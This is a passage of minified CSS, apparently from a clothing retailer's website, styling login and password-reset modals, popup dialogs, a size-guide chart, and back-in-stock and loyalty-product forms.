.b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.ui-dialog-description_nospace{margin:0;line-height:1.25rem;font-size:.875rem}.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;outline:none;position:absolute;right:2.5rem;text-decoration:underline;top:1.3125rem;z-index:2}.b-popup__close:hover,.si-close-button:hover,.ui-dialog-titlebar-close:hover{color:#003da5}.b-popup__form-message{font-family:Futura Std Light,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:unset;line-height:unset;margin:0;padding:0;text-align:left}.b-popup__form-message a:link,.b-popup__form-message a:visited{color:#003da5;text-decoration:none}.b-popup__form-message a:active{color:#003da5;text-decoration:underline}.b-popup__actions{margin-top:1.875rem}.b-popup_add-address .b-form__group,.b-popup_edit-address .b-form__group{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:space-between}.b-popup_add-address .ui-dialog-buttonpane,.b-popup_edit-address .ui-dialog-buttonpane{display:none}.b-popup_geoip .ui-dialog-content_wrapper{bottom:0;height:50dvh;padding:3.5rem 1rem 1.5rem;top:unset;width:100vw}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-title{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{color:#0c0c0c;font-size:1rem;line-height:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{align-items:center;background-image:url(../images/footer/world-black.svg);background-size:contain;content:"";display:inline-block;height:2rem;margin-right:.5rem;position:relative;top:.25rem;width:2rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{display:flex;flex-direction:column;gap:.5rem;margin-top:1rem}.b-popup_geoip .button-round-secondary{padding-left:.9375rem;padding-right:.9375rem}.ui-widget-overlay{display:none}.b-google-captcha-center>div{margin:15px auto}.b-ui-captcha-dialog .button-round-primary{width:100%}.h-margin-bottom-15 .b-error-msg{color:#e60000;display:block;font-size:.95rem;margin-top:.4375rem;padding-left:1.2rem;position:relative;text-align:left;margin-bottom:.3rem}.h-margin-bottom-15 .b-error-msg:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"!";font-size:1.125rem;left:-2px;margin:0 .9375rem 0 0;position:absolute;top:-.125rem;vertical-align:top;background-color:red;color:#fff;width:1.25rem;height:1.25rem;border-radius:.625rem;text-align:center}.ui-dialog__outofstock .ui-dialog-title{display:block;font:1.25rem Futura Std Extra Bold,Arial,sans-serif;margin-bottom:1rem;position:relative;text-align:center;text-transform:uppercase}.ui-dialog__outofstock .ui-dialog-title:after{display:none}.ui-dialog__loyaltyproducts .b-login__content-section{text-align:left;border-bottom:.0625rem solid #d7d7d7}.ui-dialog__loyaltyproducts .b-title__head{line-height:2.125rem;text-align:left;font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;text-transform:none;font-weight:700}.ui-dialog__loyaltyproducts .b-login__reset-password a{color:#0c0c0c}.ui-dialog__loyaltyproducts .b-login__remember-me,.ui-dialog__loyaltyproducts .ui-dialog-title{display:none}.ui-dialog__loyaltyproducts .b-title:nth-of-type(2){margin-bottom:1.875rem;margin-top:2.5rem}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto 1.6875rem}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content{margin:1.875rem 0}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{display:block}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_title{font-size:1.125rem;margin-bottom:1rem;font-weight:700}.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle1,.ui-dialog__loyaltyproducts .b-login__content-inner .b-loyalty-product_content .b-loyalty-product_content_subtitle2{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:20px}.ui-dialog__loyaltyproducts .b-guest__button{background:#fff;color:#0c0c0c;border:1px solid #0c0c0c}.ui-dialog__loyaltyproducts .b-guest__button,.ui-dialog__loyaltyproducts .b-login__button{width:100%}.ui-dialog__loyaltyproducts .b-error,.ui-dialog__loyaltyproducts .b-error-msg{max-width:17.125rem}.ui-dialog__loyaltyproducts .b-text-input[type=password],.ui-dialog__loyaltyproducts .b-text-input[type=text]{width:100%}.sp_modal__container#sp_modal__container{max-width:36.1875rem;border:.9375rem solid #f4f4f4;padding-left:3.125rem;padding-right:3.125rem}.sp_modal__container#sp_modal__container .sp_modal__close{padding:1.5625rem;border:.125rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem}.sp_modal__container#sp_modal__container .sp_modal__close:after,.sp_modal__container#sp_modal__container .sp_modal__close:before{height:1.4rem;width:.125rem;background-color:#f410f7;bottom:.86rem;right:1.5rem}.sp_modal__container#sp_modal__container .sp_modal__logo{display:none}.sp_modal__container#sp_modal__container .sp_modal__heading{margin-top:2.8125rem;width:65%;font-family:Futura Std Medium,Arial,sans-serif;font-size:2.0625rem;color:#414141;font-weight:800;line-height:44px;letter-spacing:.25px;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__logo_image{margin-bottom:1.125rem}.sp_modal__container#sp_modal__container .sp_modal__step-container{letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__step-header{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem;color:#424242;font-weight:700;line-height:1.0625rem;text-transform:uppercase}.sp_modal__container#sp_modal__container .sp_modal__step-container .sp_modal__subhead{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#656565}.sp_modal__container#sp_modal__container .sp_modal__footer{font-size:.8125rem;color:#a5a5a5;font-weight:400;letter-spacing:.25px}.sp_modal__container#sp_modal__container .sp_modal__footer a:link{color:inherit}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;color:#0c0c0c;line-height:1.25rem;margin-bottom:3rem;text-align:left}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-content_wrapper{overflow-y:auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{padding:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{position:static}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{text-transform:none;margin:0;font:1.125rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-widget-header{display:flex;justify-content:space-between;margin-bottom:1.5rem}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget{background:#fff;box-shadow:0 .375rem 1.375rem -.0625rem rgba(0,0,0,.75);padding:.9375rem 1.25rem;position:absolute;z-index:2}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-menu.ui-widget .ui-menu-item{margin:0 0 .3125rem;text-align:left;cursor:pointer;line-height:1.4}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{position:relative}.b-backInStock__body--bodyTitle{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;text-align:left}.b-backInStock__body .b-error-msg{font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-left:1.25rem}.b-backInStock__body .b-checkbox+.b-label,.b-backInStock__body .b-form__row.b-focus .b-checkbox+.b-label{position:static}.b-backInStock__body--button{width:100%;margin-top:3rem}.b-backInStock__body .b-popup__form--mandatory{text-align:left;font:.6875rem Futura Std Medium,Arial,sans-serif;line-height:.875rem;margin-top:1.5rem}.b-backInStock__body .b-popup__form--mandatory:before{content:"*";display:inline-block;margin-right:.3125rem}.b-backInStock__body .ui-dialog-description{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-bottom:3rem}.b-backInStock__body .b-form__row{margin-top:1.5rem}.b-backInStock__body .b-form__row.b-form__checkbox{margin-top:2.625rem;text-align:left}.b-backInStock__body .b-form__row.b-form__checkbox.state-error .b-checkbox+.b-label:before{border-color:#c33333}.b-backInStock__body .b-form__row.b-form__checkbox .b-error-msg{margin-left:2rem}.b-backInStock__body .b-checkbox+.b-label{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;transition:none;text-align:left}.b-backInStock__body .b-pdp__addtocart{width:100%}.b-backInStock__body .ui-dialog-content_wrapper{padding:0}.b-backInStock__body .b-pdp__product-titleRow{margin-top:3.0625rem}.edit-item-dialog .ui-dialog{text-align:left}.edit-item-dialog .ui-dialog-content_wrapper{max-width:60rem;padding:0}.edit-item-dialog .b-cart-modal--header{padding:1.5rem 1rem 0}.edit-item-dialog .b-cart-modal--header 